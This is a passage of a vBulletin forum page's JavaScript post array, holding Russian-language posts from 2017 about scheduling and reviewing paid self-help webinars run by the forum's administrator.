\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=4057" rel="nofollow">Найти ещё сообщения от Лисси Мусса</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 307772 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #307772 -' + '->';
pd[307860] = '<!-' + '- post #307860 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit307860" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post307860" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post307860"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			17.01.2017, 14:53\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307860&amp;postcount=4" target="new" rel="nofollow" id="postcount307860" name="4"><strong>4</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_307860">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=11008">Алмазная Осень</a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_307860", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Местный</div>\r\n			\r\n			\r\n\r\n			\r\n				<div class="smallfont">\r\n					&nbsp;<br /><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=11008"><img src="image.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=11008&amp;dateline=1452451238"   alt="Аватар для Алмазная Осень" border="0" /></a>\r\n				</div>\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 23.08.2008</div>\r\n				<div>Адрес: Западная Сибирь</div>\r\n				\r\n				<div>\r\n					Сообщений: 704\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_307860" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_307860">\r\n			\r\n			Лисси, день добрый!<br />\r\nЕсли тебе нет разницы какие вебинары,  каким числом проводить, то прошу, если это возможно, с пользой для всех, поменять местами/числами &quot;карьеру&quot; с &quot;распрекрасной женщиной&quot;.<br />\r\nДело в том, что в начале марта меня не будет дома, а в другом месте не известно будет ли возможность посмотреть даже в записи. <br />\r\nА вебинар &quot;распрекрасная женщина&quot; ну оченно мне нада!<br />\r\nОплату уже произвела.\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n		<!-' + '- sig -' + '->\r\n			<div>\r\n				__________________<br />\r\n				Я знаю что Вселенная мой самый лучший друг!\r\n			</div>\r\n		<!-' + '- / sig -' + '->\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Алмазная Осень вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=307860" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 307860 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_307860_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Алмазная Осень</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=11008">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=11008" rel="nofollow">Найти ещё сообщения от Алмазная Осень</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 307860 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #307860 -' + '->';
pd[307868] = '<!-' + '- post #307868 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit307868" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post307868" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post307868"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			17.01.2017, 22:03\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307868&amp;postcount=5" target="new" rel="nofollow" id="postcount307868" name="5"><strong>5</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_307868">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057"><span style=font-weight:bold;color:red;>Лисси Мусса</span></a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_307868", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Администратор</div>\r\n			\r\n			\r\n\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 27.10.2007</div>\r\n				\r\n				\r\n				<div>\r\n					Сообщений: 12,587\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_307868" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_307868">\r\n			\r\n			<div style="margin:20px; margin-top:5px; ">\r\n	<div class="smallfont" style="margin-bottom:2px">Цитата:</div>\r\n	<table cellpadding="6" cellspacing="0" border="0" width="100%">\r\n	<tr>\r\n		<td class="alt2" style="border:1px inset">\r\n			\r\n				<div>\r\n					Сообщение от <strong>Алмазная Осень</strong>\r\n					<a href="showthread.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307860#post307860" rel="nofollow"><img class="inlineimg" src="images/buttons/viewpost.gif" border="0" alt="Посмотреть сообщение" /></a>\r\n				</div>\r\n				<div style="font-style:italic">Лисси, день добрый!<br />\r\nЕсли тебе нет разницы какие вебинары,  каким числом проводить, то прошу, если это возможно, с пользой для всех, поменять местами/числами &quot;карьеру&quot; с &quot;распрекрасной женщиной&quot;.<br />\r\nДело в том, что в начале марта меня не будет дома, а в другом месте не известно будет ли возможность посмотреть даже в записи. <br />\r\nА вебинар &quot;распрекрасная женщина&quot; ну оченно мне нада!<br />\r\nОплату уже произвела.</div>\r\n			\r\n		</td>\r\n	</tr>\r\n	</table>\r\n</div>Оль, я уже в рассылке информацию дала, и там ее уже не исправить, поэтому чтобы путаницы не создавать я оставлю как есть, а тебе персонально запишу и на яндекс-диск положу запись\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n		<!-' + '- sig -' + '->\r\n			<div>\r\n				__________________<br />\r\n				Раскрашу всё!<br />\r\n_____________<br />\r\n<br />\r\nГенералисси Муссусами\r\n			</div>\r\n		<!-' + '- / sig -' + '->\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Лисси Мусса вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=307868" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 307868 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_307868_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Лисси Мусса</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=4057" rel="nofollow">Найти ещё сообщения от Лисси Мусса</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 307868 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #307868 -' + '->';
pd[307998] = '<!-' + '- post #307998 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit307998" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post307998" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post307998"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			22.01.2017, 17:37\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307998&amp;postcount=6" target="new" rel="nofollow" id="postcount307998" name="6"><strong>6</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_307998">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057"><span style=font-weight:bold;color:red;>Лисси Мусса</span></a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_307998", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Администратор</div>\r\n			\r\n			\r\n\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 27.10.2007</div>\r\n				\r\n				\r\n				<div>\r\n					Сообщений: 12,587\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_307998" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_307998">\r\n			\r\n			ТЕМЫ ДЛЯ УЧАСТНИКОВ ВЕБИНАРОВ (проработка)<br />\r\nНЕВЕРОЯТНЫЕ ДЕНЬГИ: <a href="http://lyssymussu.ru/primus/forumdisplay.php?f=124" target="_blank">http://lyssymussu.ru/primus/forumdisplay.php?f=124</a>\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n		<!-' + '- sig -' + '->\r\n			<div>\r\n				__________________<br />\r\n				Раскрашу всё!<br />\r\n_____________<br />\r\n<br />\r\nГенералисси Муссусами\r\n			</div>\r\n		<!-' + '- / sig -' + '->\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Лисси Мусса вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=307998" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 307998 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_307998_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Лисси Мусса</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=4057" rel="nofollow">Найти ещё сообщения от Лисси Мусса</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 307998 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #307998 -' + '->';
pd[308874] = '<!-' + '- post #308874 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit308874" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post308874" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post308874"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			14.02.2017, 23:46\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=308874&amp;postcount=7" target="new" rel="nofollow" id="postcount308874" name="7"><strong>7</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_308874">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4891">Sunrise27</a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_308874", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Местный</div>\r\n			\r\n			\r\n\r\n			\r\n				<div class="smallfont">\r\n					&nbsp;<br /><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4891"><img src="image.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4891&amp;dateline=1389012785"   alt="Аватар для Sunrise27" border="0" /></a>\r\n				</div>\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 14.11.2007</div>\r\n				<div>Адрес: Третий Рим</div>\r\n				\r\n				<div>\r\n					Сообщений: 215\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_308874" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_308874">\r\n			\r\n			Лисси, скажи, пожалуйста, о чем будет вебинар &quot;Магический бизнес&quot;? О том, что уже какой-то бизнес есть и как его развить по-волшебному, или что-то другое? Где-то здесь на форуме видела вопрос вроде: как выбрать себе занятие, в корне отличающееся от того, которым занимаешься сейчас? Что-то вроде профориентации для очень взрослых )) Понятно, что в инете можно поискать какие-нить тесты на эту тему, но твои подсказки волшебнее )) Может, возьмешь как вопрос в посиделки?\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n		<!-' + '- sig -' + '->\r\n			<div>\r\n				__________________<br />\r\n				<i><font color="#00FF00"><font size="2"><font face="Arial">&quot;Я уже давно заметил, что существуют люди действия, которые не сидят и не ждут свершений. А вместо этого делают их сами&quot;. Леонардо да Винчи</font></font></font></i>\r\n			</div>\r\n		<!-' + '- / sig -' + '->\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Sunrise27 вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=308874" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 308874 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_308874_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Sunrise27</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4891">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=4891" rel="nofollow">Найти ещё сообщения от Sunrise27</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 308874 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #308874 -' + '->';
pd[309604] = '<!-' + '- post #309604 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit309604" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post309604" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post309604"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			07.03.2017, 19:54\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=309604&amp;postcount=8" target="new" rel="nofollow" id="postcount309604" name="8"><strong>8</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_309604">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=10978">Боцман</a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_309604", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Пользователь</div>\r\n			\r\n			\r\n\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 22.08.2008</div>\r\n				<div>Адрес: Кострома</div>\r\n				\r\n				<div>\r\n					Сообщений: 30\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_309604" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_309604">\r\n			\r\n			Я хочу нижайший поклон Лисси Муссе - за вебинар о деточках. Я его в записи смотрела неделю назад, но написать что-то могу только сейчас (после вебинара про женщин))) Не смогла смотреть сразу весь - эмоции перехлестывали, я хотела уже звонить и возмущаться, потому что мне казалось, что все неправильно, и добром ребенку не докажешь что он себя плохо ведет,но почитала отзывы решила еще раз пересмотреть, хорошо что два дня доступ. И на второй день меня накрыло - я рыдала полдня. Потому что все правильно - это про меня и моих родителей и как они меня обижали и унижали - тоже самое я делаю со своими. Все нужно менять, абсолютно все и это прямо видно. Я только про банку и отметки намекнула, а уже мои птенчики даже в лице изменились, как будто я им самый волшебный подарок сделала и поведение изменилось тоже - это только от слов, я им всего по паре леденцов крошечных выдала<br />\nНу и про женщин тоже получилось открытие - мне не то что бороду и усы, а надо и спереди приделать прибор потому что я уже женское все растеряла, забыла когда юбку надевала. Тоже сопротивление было ужасное, до картинки с прыщами - вот я себя узнала сразу. И теперь одна мысль - все нужно менять, даже страшновато становится. Но наверно надо начинать с детей, потому что они мною задавлены конечно очень. Лисси, вы упоминали что есть большой вебинар про детей, ребенок-золото кажется. А как на это вебинар попасть и когда он будет?<br />\nИзвените за сумбур-это у меня так внутри все перевернулось\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Боцман вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=309604" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 309604 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_309604_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Боцман</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=10978">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=10978" rel="nofollow">Найти ещё сообщения от Боцман</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 309604 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #309604 -' + '->';
pd[309450] = '<!-' + '- post #309450 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit309450" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post309450" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post309450"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			02.03.2017, 15:31\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; 